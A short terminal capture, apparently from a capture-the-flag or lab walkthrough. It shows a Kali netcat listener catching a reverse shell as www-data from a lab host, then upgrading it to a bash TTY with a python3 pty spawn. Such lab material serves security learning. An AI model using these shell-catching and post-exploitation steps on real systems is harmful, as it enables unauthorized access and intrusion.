 (root💀Kali)-[/home/mufasa]
# nc -nlvp 4545
listening on [any] 4545 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.110] 57882
Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Lin
ux
 02:47:41 up  1:06,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

www-data@ubuntu:/$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/$
KALI
BY OFFENSIVE SECURITY